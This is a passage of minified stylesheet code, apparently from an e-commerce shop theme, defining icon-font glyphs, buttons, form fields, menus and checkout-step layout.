F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}@font-face{font-family:Construction Regular;src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot);src:url(../css/4d7c87855f9703b58d417271a52f4c3c.eot#iefix) format("embedded-opentype"),url(../css/c67d7f32a6beed7bacfc2cfb4881378e.woff) format("woff"),url(../css/2f4c045b43385cedecfc5e535c3e73d1.ttf) format("truetype"),url(../css/0cbee93eeb73ee2bdab282203fcc42b9.svg#construction) format("svg");font-weight:400;font-style:normal}.construction-ico,[class*=" construction-icon-"]:before,[class^=construction-icon-]:before{font-family:Construction Regular;font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-01:before{content:"\E800"}.construction-icon-02:before{content:"\E801"}.construction-icon-03:before{content:"\E802"}.construction-icon-04:before{content:"\E803"}.construction-icon-05:before{content:"\E804"}.construction-icon-06:before{content:"\E805"}.construction-icon-07:before{content:"\E806"}.construction-icon-08:before{content:"\E807"}.construction-icon-09:before{content:"\E808"}.construction-icon-10:before{content:"\E809"}.construction-icon-11:before{content:"\E80A"}.construction-icon-12:before{content:"\E80B"}.construction-icon-13:before{content:"\E80C"}.construction-icon-14:before{content:"\E80D"}.construction-icon-15:before{content:"\E80E"}.construction-icon-16:before{content:"\E80F"}.construction-icon-17:before{content:"\E810"}.construction-icon-18:before{content:"\E811"}.construction-icon-19:before{content:"\E812"}.construction-icon-20:before{content:"\E813"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;width:1em;height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}.bigmug-icons,.construction-icons,.material-icons{display:inline-block;vertical-align:middle;line-height:1}.bigmug-icons,.construction-icons{font-weight:400;-webkit-transform:none;transform:none;font-style:normal}.bigmug-icons{font-family:fl-bigmug-line}.construction-icons{font-family:Construction Regular}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body,html{height:100%}body{font:normal 16px/1.3em Ubuntu,Arial,sans-serif;-webkit-font-smoothing:antialiased;color:#7587a1}ul{list-style:none;padding-left:0}a:not(.btn):hover{color:#fe9f38}a:not(.btn):active,a:not(.btn):focus,a:not(.btn):hover{text-decoration:none;outline:none}p{font:normal 16px/1.3em Ubuntu,Arial,sans-serif}.products-section-title{font:700 1.3025rem Ubuntu,Arial,sans-serif;text-align:center}.products-section-title,.section-title{letter-spacing:2px;text-transform:uppercase}.section-title{font:700 20px/1.2 Ubuntu,Arial,sans-serif}@media (min-width:1200px){.section-title{font:600 26px/1.2 Ubuntu,Arial,sans-serif}}.color,.custom-checkbox input[type=checkbox]+span.color{width:20px;height:20px;display:inline-block;margin:3px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.h1,.h2,.h3{text-transform:uppercase;color:#333}.h4{font-weight:700;color:#333}.product-name{font-weight:600;font-family:Ubuntu,Arial,sans-serif;font-size:16px}.price{color:#fe9f38;font:700 16px/1.2 Ubuntu,Arial,sans-serif}.form-control-label{padding-top:15px}.close>span{font-size:0;text-indent:-1000px}.close:before{font-size:12px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}.modal-content button.close{outline:none;display:inline-block;text-align:center;-ms-flex-item-align:end;align-self:flex-end;max-width:30px}.modal-content button.close:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.modal-header{border-bottom:none}.modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}.modal-header .close>span{font-size:0}.modal-header .close:before{font-size:18px}.modal-header .close:hover,.modal-header .close:hover:before{color:#fe9f38}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#bdbdbd;box-shadow:10px 10px 10px 0 rgba(0,0,0,.1);padding:6px;margin:6px 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:10px 10px 10px 0 rgba(0,0,0,.2);border:.065rem solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#fe9f38}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#333;text-align:right;font-size:16px}small.label,small.value{font-size:12px}.form-control-label{padding-top:20px}.form-control{background:#fff;color:#333;border:.065rem solid rgba(0,0,0,.25);padding:10px 25px;outline:none;height:55px}.form-control::-webkit-input-placeholder{color:#333}.form-control::-moz-placeholder{color:#333}.form-control:-ms-input-placeholder{color:#333}.form-control:-moz-placeholder{color:#333}.form-control:focus{background-color:#fff;outline:1px solid #fe9f38;color:#333}.form-control:focus::-webkit-input-placeholder{color:#d2dae3}.form-control:focus::-moz-placeholder{color:#d2dae3}.form-control:focus:-ms-input-placeholder{color:#d2dae3}.form-control:focus:-moz-placeholder{color:#d2dae3}.input-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group.focus{outline:1px solid #fe9f38}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{background:rgba(0,0,0,.25)}.input-group .input-group-btn>.btn{border:none;outline:none;box-shadow:none;color:#f6f6f6;font-size:14px;font-weight:400;margin-left:0;text-transform:uppercase;height:100%;white-space:nowrap}.input-group .input-group-btn>.btn[data-action=show-password]{background:rgba(0,0,0,.25);min-width:80px}.input-group .input-group-btn>.btn[data-action=show-password]:hover{background:#d2dae3}.input-group .input-group-btn>.btn>span.buttonText{line-height:35px}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#bdbdbd}input::-moz-placeholder,textarea::-moz-placeholder{color:#bdbdbd}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bdbdbd}input:-moz-placeholder,textarea:-moz-placeholder{color:#bdbdbd}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:55px;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) no-repeat scroll right 10px center/26px 26px;padding:0 10px}.form-control-valign{padding-top:10px}.form-control-comment{font-size:16px;padding-top:10px;color:#bdbdbd;text-align:right}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-control:disabled,.form-control[readonly]{background:#fff}.form-group.has-error input,.form-group.has-error select{outline:2px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default{background:#fe9f38;color:#fff;text-transform:uppercase;border-radius:0;font-size:16px;padding:10px 25px}.modal-content{border-radius:0}@media (max-width:991px){.modal-backdrop{visibility:hidden;z-index:998}}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.25rem;padding:3px 10px;border:.065rem solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:.065rem solid rgba(0,0,0,.25);height:1.19rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#edeeee}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:10px;left:2px;font-size:20px}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #bdbdbd;background:#fff;margin-right:10px}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#fe9f38;width:12px;height:12px;border-radius:50%;position:absolute;left:2px;top:2px}.custom-radio input[type=radio]:focus+span{border-color:#bdbdbd}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:5px;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:20px;height:20px;vertical-align:middle;cursor:pointer;border:2px solid #333}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-3px -2px;font-size:20px;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.text-muted{font-size:16px}.done{color:#4cbb6c;display:inline-block;padding:0 12px;margin-right:25px}.thumb-mask>.mask{position:relative;width:70px;height:70px;overflow:hidden;border:1px solid #edeeee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#edeeee;padding:20px;margin:2px}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#bdbdbd}.alert-warning .material-icons{color:#ff9a52;font-size:40px;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:20px;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:12px;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline,.btn-warning{transition:all .4s ease-in-out}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:2px solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:12px}.nav-item .nav-link,.nav-item .nav-separtor{color:#bdbdbd;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.btn{display:inline-block;text-align:center;line-height:1.15;white-space:normal;max-width:100%;border-style:solid;text-overflow:ellipsis;text-transform:uppercase;border-radius:0;cursor:pointer;vertical-align:middle;position:relative;z-index:1;letter-spacing:.06em;transition:all .2s ease;will-change:transform}.btn,.btn:active,.btn:focus,.btn:hover{text-decoration:none;outline:none;box-shadow:none}.btn:active,.btn:focus,.btn:hover{color:inherit}.btn:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-xs{border-width:2px;padding:5px;font-size:11px}.btn-group-sm>.btn,.btn-sm{border-width:2px;padding:7px;font-size:13px}.btn-md{border-width:2px;padding:10px 15px;font-size:14px}.btn-group-lg>.btn,.btn-lg{border-width:2px;padding:15px 28px;font-size:16px;font-weight:500}@media (max-width:1500px){.btn-group-lg>.btn,.btn-lg{font-size:14px;padding:11px 18px}}@media (max-width:1199px){.btn-group-lg>.btn,.btn-lg{padding:15px 13px}}.btn-xl{border-width:2px;padding:22px 25px;font-size:20px;font-weight:500;line-height:1.2}@media (max-width:1500px){.btn-xl{font-size:16px;padding:17px 20px}}@media (max-width:1199px){.btn-xl{padding:13px 15px}}.content_only .btn-xl{font-weight:400;line-height:1.15;border-width:2px;padding:10px 15px;font-size:14px}.btn-default{color:#333;background:none;border-color:#fe9f38;min-width:103px;border-width:2px}.btn-default:active,.btn-default:active:focus,.btn-default:focus,.btn-default:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-default:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-primary{color:#fff;background:#fe9f38;border-color:#fe9f38;border-width:2px}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background:#333;border-color:#333;box-shadow:none;outline:none}.btn-primary:focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.btn-secondary-light{border:none;color:#333;background:none}.btn-secondary-light:after,.btn-secondary-light:before{content:"";width:25%;height:100%;border:2px solid #fff;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary-light:before{border-right:none}.btn-secondary-light:after{left:auto;right:0;border-left:none}.btn-secondary-light:active,.btn-secondary-light:focus,.btn-secondary-light:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary-light:active:after,.btn-secondary-light:active:before,.btn-secondary-light:focus:after,.btn-secondary-light:focus:before,.btn-secondary-light:hover:after,.btn-secondary-light:hover:before{width:50%}.btn-secondary,.btn-tertiary{border:none;color:#333;background:none}.btn-secondary:after,.btn-secondary:before,.btn-tertiary:after,.btn-tertiary:before{content:"";width:25%;height:100%;border:2px solid #fe9f38;position:absolute;left:0;top:0;z-index:-1;transition:.3s}.btn-secondary:before,.btn-tertiary:before{border-right:none}.btn-secondary:after,.btn-tertiary:after{left:auto;right:0;border-left:none}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:active,.btn-tertiary:focus,.btn-tertiary:hover{background:none;color:#333;border:none;box-shadow:none;outline:none}.btn-secondary:active:after,.btn-secondary:active:before,.btn-secondary:focus:after,.btn-secondary:focus:before,.btn-secondary:hover:after,.btn-secondary:hover:before,.btn-tertiary:active:after,.btn-tertiary:active:before,.btn-tertiary:focus:after,.btn-tertiary:focus:before,.btn-tertiary:hover:after,.btn-tertiary:hover:before{width:50%}.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){background:none;border:none}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-family:fl-bigmug-line;content:"\E0A1";display:inline-block;font-weight:400;font-style:normal;font-size:28px;line-height:1;transition:all .3s cubic-bezier(.75,0,.125,1) 0s;color:#0f2847;background:#fe9f38;padding:15px}@media (max-width:991px){.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{font-size:22px}}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{display:none}.btn.ajax_add_to_cart_button:not(.cart-button).customized:before,.btn.ajax_add_to_cart_product_button.customized:before,.btn.customized:not(.cart-button).customized:before{font-family:fl-bigmug-line;content:"\E03E";display:inline-block;font-weight:400;font-style:normal}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{box-shadow:none;outline:none;background:none}@media (max-width:767px){.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{color:#102747}}@media (min-width:992px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){position:relative;overflow:hidden;background:#fe9f38;color:#fff;border:none;transition:none;font-family:Ubuntu,Arial,sans-serif;padding:8px 15px;font-size:16px;font-weight:500}.btn.ajax_add_to_cart_button:not(.cart-button):before,.btn.ajax_add_to_cart_product_button:before,.btn.customized:not(.cart-button):before{left:0;position:absolute;top:50%;width:100%;-webkit-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0);opacity:0;color:#fff}.btn.ajax_add_to_cart_button:not(.cart-button):after,.btn.ajax_add_to_cart_product_button:after,.btn.customized:not(.cart-button):after{content:"";left:-50%;position:absolute;top:-50%;height:200%;-webkit-transform:translate3d(0,-100%,0) rotate(-10deg);transform:translate3d(0,-100%,0) rotate(-10deg);width:210%;z-index:-1;background:#102747;transition:all .4s cubic-bezier(.75,0,.125,1) 0s}.btn.ajax_add_to_cart_button:not(.cart-button) span,.btn.ajax_add_to_cart_product_button span,.btn.customized:not(.cart-button) span{transition:-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s;transition:transform .5s cubic-bezier(.75,0,.125,1) 0s,-webkit-transform .5s cubic-bezier(.75,0,.125,1) 0s;display:block;padding:2px}.btn.ajax_add_to_cart_button:not(.cart-button).customized,.btn.ajax_add_to_cart_product_button.customized,.btn.customized:not(.cart-button).customized{background:#333}.btn.ajax_add_to_cart_button:not(.cart-button):active,.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_button:not(.cart-button):hover,.btn.ajax_add_to_cart_product_button:active,.btn.ajax_add_to_cart_product_button:focus,.btn.ajax_add_to_cart_product_button:hover,.btn.customized:not(.cart-button):active,.btn.customized:not(.cart-button):focus,.btn.customized:not(.cart-button):hover{color:#fff;background:transparent}.btn.ajax_add_to_cart_button:not(.cart-button):active:before,.btn.ajax_add_to_cart_button:not(.cart-button):focus:before,.btn.ajax_add_to_cart_button:not(.cart-button):hover:before,.btn.ajax_add_to_cart_product_button:active:before,.btn.ajax_add_to_cart_product_button:focus:before,.btn.ajax_add_to_cart_product_button:hover:before,.btn.customized:not(.cart-button):active:before,.btn.customized:not(.cart-button):focus:before,.btn.customized:not(.cart-button):hover:before{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);opacity:1}.btn.ajax_add_to_cart_button:not(.cart-button):active:after,.btn.ajax_add_to_cart_button:not(.cart-button):focus:after,.btn.ajax_add_to_cart_button:not(.cart-button):hover:after,.btn.ajax_add_to_cart_product_button:active:after,.btn.ajax_add_to_cart_product_button:focus:after,.btn.ajax_add_to_cart_product_button:hover:after,.btn.customized:not(.cart-button):active:after,.btn.customized:not(.cart-button):focus:after,.btn.customized:not(.cart-button):hover:after{-webkit-animation:.4s ease-in 0s normal forwards 1 running anim-naira-1;animation:.4s ease-in 0s normal forwards 1 running anim-naira-1}.btn.ajax_add_to_cart_button:not(.cart-button):active span,.btn.ajax_add_to_cart_button:not(.cart-button):focus span,.btn.ajax_add_to_cart_button:not(.cart-button):hover span,.btn.ajax_add_to_cart_product_button:active span,.btn.ajax_add_to_cart_product_button:focus span,.btn.ajax_add_to_cart_product_button:hover span,.btn.customized:not(.cart-button):active span,.btn.customized:not(.cart-button):focus span,.btn.customized:not(.cart-button):hover span{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@media (min-width:1600px){.btn.ajax_add_to_cart_button:not(.cart-button),.btn.ajax_add_to_cart_product_button,.btn.customized:not(.cart-button){padding:15px 28px}}.btn.ajax_add_to_cart_button:not(.cart-button):focus,.btn.ajax_add_to_cart_product_button:focus,.btn.customized:not(.cart-button):focus{box-shadow:2px 2px 3px 1px rgba(254,159,56,.2)}.link-button{font-weight:700}.link-button i{margin-right:5px}.link-button i.large{font-size:26px;line-height:26px;vertical-align:-3px}.btn.disabled,.btn[disabled],.pagination>li.disabled>span,fieldset[disabled] .btn{cursor:not-allowed!important;opacity:.65}.pagination>li.disabled>span:hover{color:#bdbdbd!important}.btn.active,.btn:active,.btn:focus{outline:none}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:25px}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:6px 6px 50px}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#bdbdbd}.dropdown:hover .expand-more{color:#fe9f38}.dropdown .expand-more{color:#333;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#fe9f38}.search-widget{float:right}.search-widget form{position:relative}.search-widget form input[type=text]{padding:10px;min-width:255px;color:#bdbdbd;border:.065rem solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{box-shadow:1px 1px 2px 1px rgba(117,135,161,.3);color:#333;background:#fff}.search-widget form button[type=submit]{position:absolute;background:none;border:none;right:0;top:0;bottom:0;height:100%;color:#bdbdbd;outline:none}.search-widget form button[type=submit] .search:hover{color:#fe9f38}.search-widget form button[type=submit]:focus{outline:none;box-shadow:2px 2px 4px 0 rgba(254,159,56,.2);color:#fe9f38}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:767px){.header-top .search-widget{float:none;padding:0 15px}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}.top-menu[data-depth="1"]{margin:20px}.top-menu a:not([data-depth="0"]){display:block;padding:20px;color:#bdbdbd;font-weight:400}.top-menu a.dropdown-submenu{color:#333;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:2px .625rem 4px}#header .top-menu a[data-depth="0"]:hover{color:#fe9f38;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 20px 20px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:20px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 26px}.top-menu .sub-menu a:hover{color:#fe9f38}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:20px;padding-bottom:20px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:20px}#mobile_top_menu_wrapper .top-menu{color:#333}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:20px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #bdbdbd}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:20px;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:26px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:45px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#bdbdbd}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:20px 0;display:block;width:100%}body#checkout a:not(.btn):hover,body#history a:not(.btn):hover,body#order-confirmation a:not(.btn):hover{color:#7587a1}body#checkout{color:#333}body#checkout #delivery textarea{width:90%;margin-bottom:30px}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;margin-top:3px}body#checkout section#content{margin-bottom:25px}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;border:2px solid #d2dae3;padding:30px 15px}body#checkout section.checkout-step:not(:last-child){border-bottom:none}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:right;display:block;margin-top:4px;margin-right:2px;cursor:pointer;color:#333}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#bdbdbd}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step #conditions-to-approve ul li>div{display:inline-block;vertical-align:middle}body#checkout section.checkout-step .payment-options label{display:inline-block}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{border:2px solid #edeeee}body#checkout section.checkout-step 